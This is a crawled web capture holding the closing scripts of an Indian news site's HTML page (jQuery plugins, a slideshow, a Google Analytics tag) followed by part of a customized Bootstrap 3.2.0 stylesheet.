<!--style switcher--> 
<script src="https://www.emsindia.com/public/js/style-switcher.js"></script> <!--wow animation--> 
<script src="https://www.emsindia.com/public/js/wow.min.js"></script> 
<!-- time and date --> 
<script src="https://www.emsindia.com/public/js/moment.min.js"></script> 
<!--news ticker--> 
<script src="https://www.emsindia.com/public/js/jquery.ticker.js"></script> 
<!-- owl carousel --> 
<script src="https://www.emsindia.com/public/js/owl.carousel.js"></script> 
<!-- magnific popup --> 
<script src="https://www.emsindia.com/public/js/jquery.magnific-popup.js"></script> 
<!-- weather --> 
<!--<script src="js/jquery.simpleWeather.min.js"></script> -->
<!-- calendar--> 
<script src="https://www.emsindia.com/public/js/jquery.pickmeup.js"></script> 
<!-- go to top --> 
<script src="https://www.emsindia.com/public/js/jquery.scrollUp.js"></script> 
<!-- scroll bar --> 
<!--<script src="https://www.emsindia.com/public/js/jquery.nicescroll.js"></script> -->
<!--<script src="https://www.emsindia.com/public/js/jquery.nicescroll.plus.js"></script> -->
<!--masonry--> 
<script src="https://www.emsindia.com/public/js/masonry.pkgd.js"></script> 
<!--media queries to js--> 
<script src="https://www.emsindia.com/public/js/enquire.js"></script> 
<!--custom functions--> 
<script src="https://www.emsindia.com/public/js/custom-fun.js?ver=1.1"></script>
<!--<script language="JavaScript" src="https://www.emsindia.com/public/js/alertify.min.js"></script>-->

<!--<script language="JavaScript" src="https://www.emsindia.com/public/js/basic.js"></script>-->

<script>
    
//   var stickySidebar = $('.logo').offset().top;
//
//    
//    $(window).scroll(function() {  
////        console.log($(window).scrollTop()+" > "+stickySidebar);
//        if ($(window).scrollTop() > stickySidebar) {
//            $('.logo').addClass('logo-bottom');
//        }
//        else {
//            $('.logo').removeClass('logo-bottom');
//        }  
//    });  
    
  $(document).ready(function(){
    $(".navbar-toggle").on("click",function(){
      var elem = $("#navbar-collapse"); 
      if($(elem).hasClass("in")){
        $(elem).removeClass("in");
        $(elem).addClass("show");
      }else{
        $(elem).removeClass("show");  
        $(elem).removeClass("collapsed");
        $(elem).addClass("in");
      }
    })
  });
  function enableSubMenu(xx){
      var $elem = $(xx).find('.dropdown-menu');
      
      if($($elem).hasClass("display-block")){
          $($elem).removeClass("display-block");
      }else{
          $($elem).addClass("display-block");
      }
      
  }
  
      function showSlides(classname, slideIndex) {
        if($("."+classname).length > 0){
            let i;
            let slides = document.getElementsByClassName(classname);

            for (i = 0; i < slides.length; i++) {
              slides[i].style.display = "none";  
            }
            slideIndex++;
            if (slideIndex > slides.length) {slideIndex = 1}    

            slides[slideIndex-1].style.display = "block";  

            setTimeout(showSlides, 4000, classname, slideIndex); 
        }
    }
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77952895-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77952895-1');
</script>
</body>
<!-- Mirrored from webyzona.com//templates/themeforest/globalnews/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 20 Nov 2019 07:37:28 GMT -->
</html> <script>

    showSlides('ad-nds1', 0);

</script>

--- FILE ---
content_type: text/css
request_url: https://www.emsindia.com/public/css/bootstrap.min.css
body_size: 17348
content:
/*!
 * Bootstrap v3.2.0 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */


/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=ff09393d3b5381fdd528)
 * Config saved to config.json and https://gist.github.com/ff09393d3b5381fdd528
 */


/*! normalize.css v3.0.1 | MIT License | git.io/normalize */

html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}

body {
	margin: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
	display: block
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

[hidden],
template {
	display: none
}

a {
	background: transparent
}

a:active,
a:hover {
	outline: 0
}

abbr[title] {
	border-bottom: 1px dotted
}

b,
strong {
	font-weight: bold
}

dfn {
	font-style: italic
}

h1 {
	font-size: 2em;
	margin: 0.67em 0
}

mark {
	background: #ff0;
	color: #000
}

small {
	font-size: 80%
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sup {
	top: -0.5em
}

sub {
	bottom: -0.25em
}

img {
	border: 0
}

svg:not(:root) {
	overflow: hidden
}

figure {
	margin: 1em 40px
}

hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0
}

pre {
	overflow: auto
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0
}

button {
	overflow: visible
}

button,
select {
	text-transform: none
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer
}

button[disabled],
html input[disabled] {
	cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

input {
	line-height: normal
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto
}

input[type="search"] {
	-webkit-appearance: textfield;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em
}

legend {
	border: 0;
	padding: 0
}

textarea {
	overflow: auto
}

optgroup {
	font-weight: bold
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

td,
th {
	padding: 0
}

@media print {
	* {
		text-shadow: none !important;
		color: #000 !important;
		background: transparent !important;
		box-shadow: none !important
	}
	a,
	a:visited {
		text-decoration: underline
	}
	a[href]:after {
		content: " (" attr(href) ")"
	}
	abbr[title]:after {
		content: " (" attr(title) ")"
	}
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content: ""
	}
	pre,
	blockquote {
		border: 1px solid #999;
		page-break-inside: avoid
	}
	thead {
		display: table-header-group
	}
	tr,
	img {
		page-break-inside: avoid
	}
	img {
		max-width: 100% !important
	}
	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3
	}
	h2,
	h3 {
		page-break-after: avoid
	}
	select {
		background: #fff !important
	}
	.navbar {
		display: none
	}
	.table td,
	.table th {
		background-color: #fff !important
	}
	.btn>.caret,
	.dropup>.btn>.caret {
		border-top-color: #000 !important
	}
	.label {
		border: 1px solid #000
	}
	.table {
		border-collapse: collapse !important
	}
	.table-bordered th,
	.table-bordered td {
		border: 1px solid #ddd !important
	}
}

@font-face {
	font-family: 'Glyphicons Halflings';
	src: url('../fonts/glyphicons-halflings-regular.eot');
	src: url('../fonts/glyphicons-halflings-regulard41d.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')
}

.glyphicon {
	position: relative;
	top: 1px;
	display: inline-block;
	font-family: 'Glyphicons Halflings';
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.glyphicon-asterisk:before {
	content: "\2a"
}

.glyphicon-plus:before {
	content: "\2b"
}

.glyphicon-euro:before {
	content: "\20ac"
}

.glyphicon-minus:before {
	content: "\2212"
}

.glyphicon-cloud:before {
	content: "\2601"
}

.glyphicon-envelope:before {
	content: "\2709"
}

.glyphicon-pencil:before {
	content: "\270f"
}

.glyphicon-glass:before {
	content: "\e001"
}

.glyphicon-music:before {
	content: "\e002"
}

.glyphicon-search:before {
	content: "\e003"
}

.glyphicon-heart:before {
	content: "\e005"
}

.glyphicon-star:before {
	content: "\e006"
}

.glyphicon-star-empty:before {
	content: "\e007"
}

.glyphicon-user:before {
	content: "\e008"
}

.glyphicon-film:before {
	content: "\e009"
}

.glyphicon-th-large:before {
	content: "\e010"
}

.glyphicon-th:before {
	content: "\e011"
}

.glyphicon-th-list:before {
	content: "\e012"
}

.glyphicon-ok:before {
	content: "\e013"
}

.glyphicon-remove:before {
	content: "\e014"
}

.glyphicon-zoom-in:before {
	content: "\e015"
}

.glyphicon-zoom-out:before {
	content: "\e016"
}

.glyphicon-off:before {
	content: "\e017"
}

.glyphicon-signal:before {
	content: "\e018"
}

.glyphicon-cog:before {
	content: "\e019"
}

.glyphicon-trash:before {
	content: "\e020"
}

.glyphicon-home:before {
	content: "\e021"
}

.glyphicon-file:before {
	content: "\e022"
}

.glyphicon-time:before {
	content: "\e023"
}

.glyphicon-road:before {
	content: "\e024"
}

.glyphicon-download-alt:before {
	content: "\e025"
}

.glyphicon-download:before {
	content: "\e026"
}

.glyphicon-upload:before {
	content: "\e027"
}

.glyphicon-inbox:before {
	content: "\e028"
}

.glyphicon-play-circle:before {
	content: "\e029"
}

.glyphicon-repeat:before {
	content: "\e030"
}

.glyphicon-refresh:before {
	content: "\e031"
}

.glyphicon-list-alt:before {
	content: "\e032"
}

.glyphicon-lock:before {
	content: "\e033"
}

.glyphicon-flag:before {
	content: "\e034"
}

.glyphicon-headphones:before {
	content: "\e035"
}

.glyphicon-volume-off:before {
	content: "\e036"
}

.glyphicon-volume-down:before {
	content: "\e037"
}

.glyphicon-volume-up:before {
	content: "\e038"
}

.glyphicon-qrcode:before {
	content: "\e039"
}

.glyphicon-barcode:before {
	content: "\e040"
}

.glyphicon-tag:before {
	content: "\e041"
}

.glyphicon-tags:before {
	content: "\e042"
}

.glyphicon-book:before {
	content: "\e043"
}

.glyphicon-bookmark:before {
	content: "\e044"
}

.glyphicon-print:before {
	content: "\e045"
}

.glyphicon-camera:before {
	content: "\e046"
}

.glyphicon-font:before {
	content: "\e047"
}

.glyphicon-bold:before {
	content: "\e048"
}

.glyphicon-italic:before {
	content: "\e049"
}

.glyphicon-text-height:before {
	content: "\e050"
}

.glyphicon-text-width:before {
	content: "\e051"
}

.glyphicon-align-left:before {
	content: "\e052"
}

.glyphicon-align-center:before {
	content: "\e053"
}

.glyphicon-align-right:before {
	content: "\e054"
}

.glyphicon-align-justify:before {
	content: "\e055"
}

.glyphicon-list:before {
	content: "\e056"
}

.glyphicon-indent-left:before {
	content: "\e057"
}

.glyphicon-indent-right:before {
	content: "\e058"
}

.glyphicon-facetime-video:before {
	content: "\e059"
}

.glyphicon-picture:before {
	content: "\e060"
}

.glyphicon-map-marker:before {
	content: "\e062"
}

.glyphicon-adjust:before {
	content: "\e063"
}

.glyphicon-tint:before {
	content: "\e064"
}

.glyphicon-edit:before {
	content: "\e065"
}

.glyphicon-share:before {
	content: "\e066"
}

.glyphicon-check:before {
	content: "\e067"
}

.glyphicon-move:before {
	content: "\e068"
}

.glyphicon-step-backward:before {
	content: "\e069"
}

.glyphicon-fast-backward:before {
	content: "\e070"
}

.glyphicon-backward:before {
	content: "\e071"
}

.glyphicon-play:before {
	content: "\e072"
}

.glyphicon-pause:before {
	content: "\e073"
}

.glyphicon-stop:before {
	content: "\e074"
}

.glyphicon-forward:before {
	content: "\e075"
}

.glyphicon-fast-forward:before {
	content: "\e076"
}

.glyphicon-step-forward:before {
	content: "\e077"
}

.glyphicon-eject:before {
	content: "\e078"
}

.glyphicon-chevron-left:before {
	content: "\e079"
}

.glyphicon-chevron-right:before {
	content: "\e080"
}

.glyphicon-plus-sign:before {
	content: "\e081"
}

.glyphicon-minus-sign:before {
	content: "\e082"
}

.glyphicon-remove-sign:before {
	content: "\e083"
}

.glyphicon-ok-sign:before {
	content: "\e084"
}

.glyphicon-question-sign:before {
	content: "\e085"
}

.glyphicon-info-sign:before {
	content: "\e086"
}

.glyphicon-screenshot:before {
	content: "\e087"
}

.glyphicon-remove-circle:before {
	content: "\e088"
}

.glyphicon-ok-circle:before {
	content: "\e089"
}

.glyphicon-ban-circle:before {
	content: "\e090"
}

.glyphicon-arrow-left:before {
	content: "\e091"
}

.glyphicon-arrow-right:before {
	content: "\e092"
}

.glyphicon-arrow-up:before {
	content: "\e093"
}

.glyphicon-arrow-down:before {
	content: "\e094"
}

.glyphicon-share-alt:before {
	content: "\e095"
}

.glyphicon-resize-full:before {
	content: "\e096"
}

.glyphicon-resize-small:before {
	content: "\e097"
}

.glyphicon-exclamation-sign:before {
	content: "\e101"
}

.glyphicon-gift:before {
	content: "\e102"
}

.glyphicon-leaf:before {
	content: "\e103"
}

.glyphicon-fire:before {
	content: "\e104"
}

.glyphicon-eye-open:before {
	content: "\e105"
}

.glyphicon-eye-close:before {
	content: "\e106"
}

.glyphicon-warning-sign:before {
	content: "\e107"
}

.glyphicon-plane:before {
	content: "\e108"
}

.glyphicon-calendar:before {
	content: "\e109"
}

.glyphicon-random:before {
	content: "\e110"
}

.glyphicon-comment:before {
	content: "\e111"
}

.glyphicon-magnet:before {
	content: "\e112"
}

.glyphicon-chevron-up:before {
	content: "\e113"
}

.glyphicon-chevron-down:before {
	content: "\e114"
}

.glyphicon-retweet:before {
	content: "\e115"
}

.glyphicon-shopping-cart:before {
	content: "\e116"
}

.glyphicon-folder-close:before {
	content: "\e117"
}

.glyphicon-folder-open:before {
	content: "\e118"
}

.glyphicon-resize-vertical:before {
	content: "\e119"
}

.glyphicon-resize-horizontal:before {
	content: "\e120"
}

.glyphicon-hdd:before {
	content: "\e121"
}

.glyphicon-bullhorn:before {
	content: "\e122"
}

.glyphicon-bell:before {
	content: "\e123"
}

.glyphicon-certificate:before {
	content: "\e124"
}

.glyphicon-thumbs-up:before {
	content: "\e125"
}

.glyphicon-thumbs-down:before {
	content: "\e126"
}

.glyphicon-hand-right:before {
	content: "\e127"
}

.glyphicon-hand-left:before {
	content: "\e128"
}

.glyphicon-hand-up:before {
	content: "\e129"
}

.glyphicon-hand-down:before {
	content: "\e130"
}

.glyphicon-circle-arrow-right:before {
	content: "\e131"
}

.glyphicon-circle-arrow-left:before {
	content: "\e132"
}

.glyphicon-circle-arrow-up:before {
	content: "\e133"
}

.glyphicon-circle-arrow-down:before {
	content: "\e134"
}

.glyphicon-globe:before {
	content: "\e135"
}

.glyphicon-wrench:before {
	content: "\e136"
}

.glyphicon-tasks:before {
	content: "\e137"
}

.glyphicon-filter:before {
	content: "\e138"
}

.glyphicon-briefcase:before {
	content: "\e139"
}

.glyphicon-fullscreen:before {
	content: "\e140"
}

.glyphicon-dashboard:before {
	content: "\e141"
}

.glyphicon-paperclip:before {
	content: "\e142"
}

.glyphicon-heart-empty:before {
	content: "\e143"
}

.glyphicon-link:before {
	content: "\e144"
}

.glyphicon-phone:before {
	content: "\e145"
}

.glyphicon-pushpin:before {
	content: "\e146"
}

.glyphicon-usd:before {
	content: "\e148"
}

.glyphicon-gbp:before {
	content: "\e149"
}

.glyphicon-sort:before {
	content: "\e150"
}

.glyphicon-sort-by-alphabet:before {
	content: "\e151"
}

.glyphicon-sort-by-alphabet-alt:before {
	content: "\e152"
}

.glyphicon-sort-by-order:before {
	content: "\e153"
}

.glyphicon-sort-by-order-alt:before {
	content: "\e154"
}

.glyphicon-sort-by-attributes:before {
	content: "\e155"
}

.glyphicon-sort-by-attributes-alt:before {
	content: "\e156"
}

.glyphicon-unchecked:before {
	content: "\e157"
}

.glyphicon-expand:before {
	content: "\e158"
}

.glyphicon-collapse-down:before {
	content: "\e159"
}

.glyphicon-collapse-up:before {
	content: "\e160"
}

.glyphicon-log-in:before {
	content: "\e161"
}

.glyphicon-flash:before {
	content: "\e162"
}

.glyphicon-log-out:before {
	content: "\e163"
}

.glyphicon-new-window:before {
	content: "\e164"
}

.glyphicon-record:before {
	content: "\e165"
}

.glyphicon-save:before {
	content: "\e166"
}

.glyphicon-open:before {
	content: "\e167"
}

.glyphicon-saved:before {
	content: "\e168"
}

.glyphicon-import:before {
	content: "\e169"
}

.glyphicon-export:before {
	content: "\e170"
}

.glyphicon-send:before {
	content: "\e171"
}

.glyphicon-floppy-disk:before {
	content: "\e172"
}

.glyphicon-floppy-saved:before {
	content: "\e173"
}

.glyphicon-floppy-remove:before {
	content: "\e174"
}

.glyphicon-floppy-save:before {
	content: "\e175"
}

.glyphicon-floppy-open:before {
	content: "\e176"
}

.glyphicon-credit-card:before {
	content: "\e177"
}

.glyphicon-transfer:before {
	content: "\e178"
}

.glyphicon-cutlery:before {
	content: "\e179"
}

.glyphicon-header:before {
	content: "\e180"
}

.glyphicon-compressed:before {
	content: "\e181"
}

.glyphicon-earphone:before {
	content: "\e182"
}

.glyphicon-phone-alt:before {
	content: "\e183"
}

.glyphicon-tower:before {
	content: "\e184"
}

.glyphicon-stats:before {
	content: "\e185"
}

.glyphicon-sd-video:before {
	content: "\e186"
}

.glyphicon-hd-video:before {
	content: "\e187"
}

.glyphicon-subtitles:before {
	content: "\e188"
}

.glyphicon-sound-stereo:before {
	content: "\e189"
}

.glyphicon-sound-dolby:before {
	content: "\e190"
}

.glyphicon-sound-5-1:before {
	content: "\e191"
}

.glyphicon-sound-6-1:before {
	content: "\e192"
}

.glyphicon-sound-7-1:before {
	content: "\e193"
}

.glyphicon-copyright-mark:before {
	content: "\e194"
}

.glyphicon-registration-mark:before {
	content: "\e195"
}

.glyphicon-cloud-download:before {
	content: "\e197"
}

.glyphicon-cloud-upload:before {
	content: "\e198"
}

.glyphicon-tree-conifer:before {
	content: "\e199"
}

.glyphicon-tree-deciduous:before {
	content: "\e200"
}

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

body {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 14px;
	line-height: 1.42857143;
	color: #333;
	background-color: #fff
}

input,
button,
select,
textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit
}

a {
	color: #428bca;
	text-decoration: none
}

a:hover,
a:focus {
	color: #2a6496;
	text-decoration: underline
}

a:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

figure {
	margin: 0
}

img {
	vertical-align: middle
}

.img-responsive,
.thumbnail>img,
.thumbnail a>img,
.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
	display: block;
	width: 100% \9;
	max-width: 100%;
	height: auto
}

.img-rounded {
	border-radius: 6px
}

.img-thumbnail {
	padding: 4px;
	line-height: 1.42857143;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	display: inline-block;
	width: 100% \9;
	max-width: 100%;
	height: auto
}

.img-circle {
	border-radius: 50%
}

hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #eee
}

.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	margin: -1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	clip: auto
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
	font-family: inherit;
	font-weight: 500;
	line-height: 1.1;
	color: inherit
}

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
	font-weight: normal;
	line-height: 1;
	color: #777
}

h1,
.h1,
h2,
.h2,
h3,
.h3 {
	margin-top: 20px;
	margin-bottom: 10px
}

h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
	font-size: 65%
}

h4,
.h4,
h5,
.h5,
h6,
.h6 {
	margin-top: 10px;
	margin-bottom: 10px
}

h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
	font-size: 75%
}

h1,
.h1 {
	font-size: 36px
}

h2,
.h2 {
	font-size: 30px
}

h3,
.h3 {
	font-size: 24px
}

h4,
.h4 {
	font-size: 18px
}

h5,
.h5 {
	font-size: 14px
}

h6,
.h6 {
	font-size: 12px
}

p {
	margin: 0 0 10px
}

.lead {
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.4
}

@media (min-width:768px) {
	.lead {
		font-size: 21px
	}
}

small,
.small {
	font-size: 85%
}

cite {
	font-style: normal
}

mark,
.mark {
	background-color: #fcf8e3;
	padding: .2em
}

.text-left {
	text-align: left
}

.text-right {
	text-align: right
}

.text-center {
	text-align: center
}

.text-justify {
	text-align: justify
}

.text-nowrap {
	white-space: nowrap
}

.text-lowercase {
	text-transform: lowercase
}

.text-uppercase {
	text-transform: uppercase
}

.text-capitalize {
	text-transform: capitalize
}

.text-muted {
	color: #777
}

.text-primary {
	color: #428bca
}

a.text-primary:hover {
	color: #3071a9
}

.text-success {
	color: #3c763d
}

a.text-success:hover {
	color: #2b542c
}

.text-info {
	color: #31708f
}

a.text-info:hover {
	color: #245269
}

.text-warning {
	color: #8a6d3b
}

a.text-warning:hover {
	color: #66512c
}

.text-danger {
	color: #a94442
}

a.text-danger:hover {
	color: #843534
}

.bg-primary {
	color: #fff;
	background-color: #428bca
}

a.bg-primary:hover {
	background-color: #3071a9
}

.bg-success {
	background-color: #dff0d8
}

a.bg-success:hover {
	background-color: #c1e2b3
}

.bg-info {
	background-color: #d9edf7
}

a.bg-info:hover {
	background-color: #afd9ee
}

.bg-warning {
	background-color: #fcf8e3
}

a.bg-warning:hover {
	background-color: #f7ecb5
}

.bg-danger {
	background-color: #f2dede
}

a.bg-danger:hover {
	background-color: #e4b9b9
}

.page-header {
	padding-bottom: 9px;
	margin: 40px 0 20px;
	border-bottom: 1px solid #eee
}

ul,
ol {
	margin-top: 0;
	margin-bottom: 10px
}

ul ul,
ol ul,
ul ol,
ol ol {
	margin-bottom: 0
}

.list-unstyled {
	padding-left: 0;
	list-style: none
}

.list-inline {
	padding-left: 0;
	list-style: none;
	margin-left: -5px
}

.list-inline>li {
	display: inline-block;
	padding-left: 5px;
	padding-right: 5px
}

dl {
	margin-top: 0;
	margin-bottom: 20px
}

dt,
dd {
	line-height: 1.42857143
}

dt {
	font-weight: bold
}

dd {
	margin-left: 0
}

@media (min-width:768px) {
	.dl-horizontal dt {
		float: left;
		width: 160px;
		clear: left;
		text-align: right;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}
	.dl-horizontal dd {
		margin-left: 180px
	}
}

abbr[title],
abbr[data-original-title] {
	cursor: help;
	border-bottom: 1px dotted #777
}

.initialism {
	font-size: 90%;
	text-transform: uppercase
}

blockquote {
	padding: 10px 20px;
	margin: 0 0 20px;
	font-size: 17.5px;
	border-left: 5px solid #eee
}

blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
	margin-bottom: 0
}

blockquote footer,
blockquote small,
blockquote .small {
	display: block;
	font-size: 80%;
	line-height: 1.42857143;
	color: #777
}

blockquote footer:before,
blockquote small:before,
blockquote .small:before {
	content: '\2014 \00A0'
}

.blockquote-reverse,
blockquote.pull-right {
	padding-right: 15px;
	padding-left: 0;
	border-right: 5px solid #eee;
	border-left: 0;
	text-align: right
}

.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
	content: ''
}

.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
	content: '\00A0 \2014'
}

blockquote:before,
blockquote:after {
	content: ""
}

address {
	margin-bottom: 20px;
	font-style: normal;
	line-height: 1.42857143
}

code,
kbd,
pre,
samp {
	font-family: Menlo, Monaco, Consolas, "Courier New", monospace
}

code {
	padding: 2px 4px;
	font-size: 90%;
	color: #c7254e;
	background-color: #f9f2f4;
	border-radius: 4px
}

kbd {
	padding: 2px 4px;
	font-size: 90%;
	color: #fff;
	background-color: #333;
	border-radius: 3px;
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25)
}

kbd kbd {
	padding: 0;
	font-size: 100%;
	box-shadow: none
}

pre {
	display: block;
	padding: 9.5px;
	margin: 0 0 10px;
	font-size: 13px;
	line-height: 1.42857143;
	word-break: break-all;
	word-wrap: break-word;
	color: #333;
	background-color: #f5f5f5;
	border: 1px solid #ccc;
	border-radius: 4px
}

pre code {
	padding: 0;
	font-size: inherit;
	color: inherit;
	white-space: pre-wrap;
	background-color: transparent;
	border-radius: 0
}

.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll
}

.container {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px
}

@media (min-width:768px) {
	.container {
		width: 750px
	}
}

@media (min-width:992px) {
	.container {
		width: 970px
	}
}

@media (min-width:1200px) {
	.container {
		width: 1170px
	}
}

.container-fluid {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px
}

.row {
	margin-left: -15px;
	margin-right: -15px
}

.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12,
.col-xs-13,
.col-sm-13,
.col-md-13,
.col-lg-13,
.col-xs-14,
.col-sm-14,
.col-md-14,
.col-lg-14,
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15,
.col-xs-16,
.col-sm-16,
.col-md-16,
.col-lg-16 {
	position: relative;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-13,
.col-xs-14,
.col-xs-15,
.col-xs-16 {
	float: left
}

.col-xs-16 {
	width: 100%
}

.col-xs-15 {
	width: 93.75%
}

.col-xs-14 {
	width: 87.5%
}

.col-xs-13 {
	width: 81.25%
}

.col-xs-12 {
	width: 75%
}

.col-xs-11 {
	width: 68.75%
}

.col-xs-10 {
	width: 62.5%
}

.col-xs-9 {
	width: 56.25%
}

.col-xs-8 {
	width: 50%
}

.col-xs-7 {
	width: 43.75%
}

.col-xs-6 {
	width: 37.5%
}

.col-xs-5 {
	width: 31.25%
}

.col-xs-4 {
	width: 25%
}

.col-xs-3 {
	width: 18.75%
}

.col-xs-2 {
	width: 12.5%
}

.col-xs-1 {
	width: 6.25%
}

.col-xs-pull-16 {
	right: 100%
}

.col-xs-pull-15 {
	right: 93.75%
}

.col-xs-pull-14 {
	right: 87.5%
}

.col-xs-pull-13 {
	right: 81.25%
}

.col-xs-pull-12 {
	right: 75%
}

.col-xs-pull-11 {
	right: 68.75%
}

.col-xs-pull-10 {
	right: 62.5%
}

.col-xs-pull-9 {
	right: 56.25%
}

.col-xs-pull-8 {
	right: 50%
}

.col-xs-pull-7 {
	right: 43.75%
}

.col-xs-pull-6 {
	right: 37.5%
}

.col-xs-pull-5 {
	right: 31.25%
}

.col-xs-pull-4 {
	right: 25%
}

.col-xs-pull-3 {
	right: 18.75%
}

.col-xs-pull-2 {
	right: 12.5%
}

.col-xs-pull-1 {
	right: 6.25%
}

.col-xs-pull-0 {
	right: auto
}

.col-xs-push-16 {
	left: 100%
}

.col-xs-push-15 {
	left: 93.75%
}

.col-xs-push-14 {
	left: 87.5%
}

.col-xs-push-13 {
	left: 81.25%
}

.col-xs-push-12 {
	left: 75%
}

.col-xs-push-11 {
	left: 68.75%
}

.col-xs-push-10 {
	left: 62.5%
}

.col-xs-push-9 {
	left: 56.25%
}

.col-xs-push-8 {
	left: 50%
}

.col-xs-push-7 {
	left: 43.75%
}

.col-xs-push-6 {
	left: 37.5%
}

.col-xs-push-5 {
	left: 31.25%
}

.col-xs-push-4 {
	left: 25%
}

.col-xs-push-3 {
	left: 18.75%
}

.col-xs-push-2 {
	left: 12.5%
}

.col-xs-push-1 {
	left: 6.25%
}

.col-xs-push-0 {
	left: auto
}

.col-xs-offset-16 {
	margin-left: 100%
}

.col-xs-offset-15 {
	margin-left: 93.75%
}

.col-xs-offset-14 {
	margin-left: 87.5%
}
